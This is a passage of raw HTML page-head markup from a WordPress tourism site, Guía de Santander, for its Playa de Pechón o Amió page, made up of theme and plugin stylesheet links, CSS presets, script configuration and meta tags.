!important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wacout_owl-carousel-css-css' href='https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wacout_owl.theme.default.min-css-css' href='https://www.guiasantander.com/wp-content/plugins/awesome-checkout-templates/admin/css/owl.theme.default.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.guiasantander.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://www.guiasantander.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' />
<link rel='stylesheet' id='wettervorhersage-css' href='https://www.guiasantander.com/wp-content/plugins/wettervorhersage/public/css/wettervorhersage-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='select2-css' href='https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=9.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.guiasantander.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-jquery-css' href='https://www.guiasantander.com/wp-content/plugins/wp-private-message/assets/css/perfect-scrollbar.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Nunito:400,600,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.3.0/css/all.css' type='text/css' media='all' integrity="sha384-nYX0jQk7JxCp1jdj3j2QdJbEJaTvTlhexnpMjwIkYQLdk9ZE3/g8CBw87XP2N0pR" crossorigin="anonymous" />
<link rel='stylesheet' id='wpc_user_style-css' href='https://www.guiasantander.com/wp-content/plugins/web-portal-lite-client-portal-secure-file-sharing-private-messaging/css/user_style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-woocommerce-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='leaflet-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/leaflet.css?ver=0.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='all-awesome-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/all-awesome.css?ver=5.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/themify-icons.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-line-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/et-line.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/perfect-scrollbar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/slick.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='listdo-template-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/css/template.css?ver=3.2' type='text/css' media='all' />
<style id='listdo-template-inline-css' type='text/css'>
/* check main color *//* button for theme */
</style>
<link rel='stylesheet' id='listdo-style-css' href='https://www.guiasantander.com/wp-content/themes/listdo/listdo/style.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.3.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-SQz6YOYE9rzJdPMcxCxNEmEuaYeT0ayZY/ZxArYWtTnvBwcfHI6rCwtgsOonZ+08" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var directorist = {"nonce":"3b584ea751","directorist_nonce":"dd0c8abc0f","ajax_nonce":"40a15270f1","is_admin":"","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/www.guiasantander.com","rest_url":"https:\/\/www.guiasantander.com\/wp-json\/","nonceName":"atbdp_nonce_js","login_alert_message":"Lo sentimos, primero debes acceder.","rtl":"false","warning":"\u00a1ADVERTENCIA!","success":"\u00a1CORRECTO!","not_add_more_than_one":"No puedes a\u00f1adir m\u00e1s de una valoraci\u00f3n. \u00a1Actualiza la p\u00e1gina para editar o eliminar tu valoraci\u00f3n!,","duplicate_review_error":"\u00a1Lo siento! Tu valoraci\u00f3n ya est\u00e1 en proceso.","review_success":"\u00a1Valoraciones guardadas correctamente!","review_approval_text":"Se ha recibido tu valoraci\u00f3n. Requiere la aprobaci\u00f3n del administrador para publicar.","review_error":"Se ha producido un error. Comprueba el formulario e int\u00e9ntalo de nuevo.","review_loaded":"\u00a1Valoraciones cargadas!","review_not_available":"\u00a1NO HAY M\u00c1S VALORACIONES DISPONIBLES!","review_have_not_for_delete":"No tienes ninguna rese\u00f1a para borrar. \u00a1Actualiza la p\u00e1gina para enviar una nueva rese\u00f1a!","review_sure_msg":"\u00bfEst\u00e1s seguro?","review_want_to_remove":"\u00bfEst\u00e1s seguro de que quieres borrar este anuncio?","review_delete_msg":"\u00a1S\u00ed, b\u00f3rralo!","review_cancel_btn_text":"Cancelar","review_wrong_msg":"\u00a1Algo sali\u00f3 mal! Int\u00e9ntalo otra vez","listing_remove_title":"\u00bfEst\u00e1s seguro?","listing_remove_text":"\u00bfSeguro que quieres borrar este elemento?","listing_remove_confirm_text":"\u00a1S\u00ed, b\u00f3rralo!","listing_delete":"\u00a1Borrado!","listing_error_title":"\u00a1Error!","listing_error_text":"Algo sali\u00f3 mal. Int\u00e9ntalo de nuevo.","upload_pro_pic_title":"Seleccionar o subir una foto de perfil","upload_pro_pic_text":"Usar esta im\u00e1gen","payNow":"Pagar ahora","completeSubmission":"Completar env\u00edo","waiting_msg":"Enviando el mensaje, espera ...","plugin_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/","currentDate":"14 de mayo de 2021","enable_reviewer_content":"1","add_listing_data":{"nonce":"3b584ea751","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"La galer\u00eda de anuncios tiene archivos no v\u00e1lidos"}],"i18n_text":{"see_more_text":"Ver m\u00e1s","see_less_text":"See Less","confirmation_text":"\u00bfEstas seguro?","ask_conf_sl_lnk_del_txt":"\u00a1Realmente desea eliminar este enlace social!","ask_conf_faqs_del_txt":"\u00bfSeguro que quieres borrar estas FAQ?","confirm_delete":"\u00a1S\u00ed, b\u00f3rralo!","deleted":"\u00a1Borrado!","max_location_creation":"","max_location_msg":"Solo puedes usar ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"\u00a1Lo siento! Has superado el l\u00edmite m\u00e1ximo de im\u00e1genes"},"lazy_load_taxonomy_fields":"","current_page_id":"2686","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Etiqueta","search_form_default_placeholder":"Marcador de posici\u00f3n","add_listing_url":"https:\/\/www.guiasantander.com\/anadir-un-anuncio\/","enabled_multi_directory":"","site_name":"Gu\u00eda de Santander","script_debugging":[null],"ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","redirect_url":"https:\/\/www.guiasantander.com\/escritorio\/","loading_message":"Enviando informaci\u00f3n del usuario. Por favor, espera...","login_error_message":"Nombre de usuario o contrase\u00f1a incorrectos.","i18n_text":{"category_selection":"Seleccionar una categor\u00eda","location_selection":"Seleccione una ubicaci\u00f3n","show_more":"Mostrar m\u00e1s","show_less":"Mostrar menos","added_favourite":"A\u00f1adir a favoritos","please_login":"Por favor, accede primero","select_listing_map":"google","Miles":"Millas"},"args":{"directory_type_id":"","search_max_radius_distance":1000},"directory_type":"","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":false,"search_form_fields":false},"miles":"Millas","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"1","ajaxnonce":"40a15270f1"};
var directorist = {"nonce":"3b584ea751","directorist_nonce":"dd0c8abc0f","ajax_nonce":"40a15270f1","is_admin":"","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/assets\/","home_url":"https:\/\/www.guiasantander.com","rest_url":"https:\/\/www.guiasantander.com\/wp-json\/","nonceName":"atbdp_nonce_js","login_alert_message":"Lo sentimos, primero debes acceder.","rtl":"false","warning":"\u00a1ADVERTENCIA!","success":"\u00a1CORRECTO!","not_add_more_than_one":"No puedes a\u00f1adir m\u00e1s de una valoraci\u00f3n. \u00a1Actualiza la p\u00e1gina para editar o eliminar tu valoraci\u00f3n!,","duplicate_review_error":"\u00a1Lo siento! Tu valoraci\u00f3n ya est\u00e1 en proceso.","review_success":"\u00a1Valoraciones guardadas correctamente!","review_approval_text":"Se ha recibido tu valoraci\u00f3n. Requiere la aprobaci\u00f3n del administrador para publicar.","review_error":"Se ha producido un error. Comprueba el formulario e int\u00e9ntalo de nuevo.","review_loaded":"\u00a1Valoraciones cargadas!","review_not_available":"\u00a1NO HAY M\u00c1S VALORACIONES DISPONIBLES!","review_have_not_for_delete":"No tienes ninguna rese\u00f1a para borrar. \u00a1Actualiza la p\u00e1gina para enviar una nueva rese\u00f1a!","review_sure_msg":"\u00bfEst\u00e1s seguro?","review_want_to_remove":"\u00bfEst\u00e1s seguro de que quieres borrar este anuncio?","review_delete_msg":"\u00a1S\u00ed, b\u00f3rralo!","review_cancel_btn_text":"Cancelar","review_wrong_msg":"\u00a1Algo sali\u00f3 mal! Int\u00e9ntalo otra vez","listing_remove_title":"\u00bfEst\u00e1s seguro?","listing_remove_text":"\u00bfSeguro que quieres borrar este elemento?","listing_remove_confirm_text":"\u00a1S\u00ed, b\u00f3rralo!","listing_delete":"\u00a1Borrado!","listing_error_title":"\u00a1Error!","listing_error_text":"Algo sali\u00f3 mal. Int\u00e9ntalo de nuevo.","upload_pro_pic_title":"Seleccionar o subir una foto de perfil","upload_pro_pic_text":"Usar esta im\u00e1gen","payNow":"Pagar ahora","completeSubmission":"Completar env\u00edo","waiting_msg":"Enviando el mensaje, espera ...","plugin_url":"https:\/\/www.guiasantander.com\/wp-content\/plugins\/directorist\/","currentDate":"14 de mayo de 2021","enable_reviewer_content":"1","add_listing_data":{"nonce":"3b584ea751","ajaxurl":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","nonceName":"atbdp_nonce_js","is_admin":false,"media_uploader":[{"element_id":"directorist-image-upload","meta_name":"listing_img","files_meta_name":"files_meta","error_msg":"La galer\u00eda de anuncios tiene archivos no v\u00e1lidos"}],"i18n_text":{"see_more_text":"Ver m\u00e1s","see_less_text":"See Less","confirmation_text":"\u00bfEstas seguro?","ask_conf_sl_lnk_del_txt":"\u00a1Realmente desea eliminar este enlace social!","ask_conf_faqs_del_txt":"\u00bfSeguro que quieres borrar estas FAQ?","confirm_delete":"\u00a1S\u00ed, b\u00f3rralo!","deleted":"\u00a1Borrado!","max_location_creation":"","max_location_msg":"Solo puedes usar ","submission_wait_msg":"Please wait, your submission is being processed.","image_uploading_msg":"Please wait, your selected images being uploaded."},"create_new_tag":"","create_new_loc":"","create_new_cat":"","image_notice":"\u00a1Lo siento! Has superado el l\u00edmite m\u00e1ximo de im\u00e1genes"},"lazy_load_taxonomy_fields":"","current_page_id":"2686","icon_markup":"<i class=\"directorist-icon-mask ##CLASS##\" aria-hidden=\"true\" style=\"--directorist-icon: url(##URL##)\"><\/i>","search_form_default_label":"Etiqueta","search_form_default_placeholder":"Marcador de posici\u00f3n","add_listing_url":"https:\/\/www.guiasantander.com\/anadir-un-anuncio\/","enabled_multi_directory":"","site_name":"Gu\u00eda de Santander","script_debugging":[null],"ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","redirect_url":"https:\/\/www.guiasantander.com\/escritorio\/","loading_message":"Enviando informaci\u00f3n del usuario. Por favor, espera...","login_error_message":"Nombre de usuario o contrase\u00f1a incorrectos.","i18n_text":{"category_selection":"Seleccionar una categor\u00eda","location_selection":"Seleccione una ubicaci\u00f3n","show_more":"Mostrar m\u00e1s","show_less":"Mostrar menos","added_favourite":"A\u00f1adir a favoritos","please_login":"Por favor, accede primero","select_listing_map":"google","Miles":"Millas"},"args":{"directory_type_id":"","search_max_radius_distance":1000},"directory_type":"","default_directory_type":"general","directory_type_term_data":{"submission_form_fields":false,"search_form_fields":false},"miles":"Millas","default_val":"0","countryRestriction":"","restricted_countries":"","use_def_lat_long":"1","ajaxnonce":"40a15270f1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/easy-social-icons/js/cnss.js?ver=1.0" id="cnss_js-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js?ver=6.5.1" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"d\u00eda ","days":"d\u00edas","hour":"hora","hours":"horas","minute":"minuto","minutes":"minutos","second":"segundo","seconds":"segundos","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.guiasantander.com\/wp-admin\/admin-ajax.php","fes_nonce":"a9e0dd077d","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js?ver=6.5.1" id="mec-frontend-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js?ver=6.5.1" id="mec-events-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.2.4" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.guiasantander.com","hash_tracking":"false","v4_id":"G-P9J858CXZF"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/account-button/script.js?ver=93f86b38a6ce0b51422d" id="directorist-account-button-script-2-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/search-modal/script.js?ver=b6da3778689ecffd1cd5" id="directorist-search-modal-script-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/wettervorhersage/public/js/wettervorhersage-public.js?ver=1.0.0" id="wettervorhersage-js"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.guiasantander.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.5.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.guiasantander.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.guiasantander.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<link rel="https://api.w.org/" href="https://www.guiasantander.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.guiasantander.com/wp-json/wp/v2/posts/2686" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.guiasantander.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.5.1" />
<link rel='shortlink' href='https://www.guiasantander.com/?p=2686' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.guiasantander.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guiasantander.com%2Fsitios-de-interes%2Fplayas%2Fplaya-de-pechon-o-amio%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.guiasantander.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.guiasantander.com%2Fsitios-de-interes%2Fplayas%2Fplaya-de-pechon-o-amio%2F&#038;format=xml" />
<meta name="framework" content="Redux 4.1.24" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
/* Añade aquí tu código CSS.

Por ejemplo:
.ejemplo {
    color: red;
}

Para mejorar tu conocimiento sobre CSS, echa un vistazo a https://www.w3schools.com/css/css_syntax.asp

Fin del comentario */ 
.author-info{display: none !important;}
</style>
<!-- end Simple Custom CSS and JS -->
<style type="text/css">
		ul.cnss-social-icon li.cn-fa-icon a:hover{opacity: 0.7!important;color:#ffffff!important;}
		</style><style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#flags{display:none;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.26.0; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
                <meta name="description" content="Playa: Playa de Pechón o Amió Dirección: Golfo de Vizcaya, 39594 Pechón, Cantabria Pechón (Val de San Vicente) Cantabria Bella playa situada en la costa occidental de Cantabria, la más frecuenta..." />
            			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.guiasantander.com/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.guiasantander.com/wp-content/uploads/2022/12/cropped-278571281_5349257421752070_2300391872839347791_n-180x180.jpeg" />
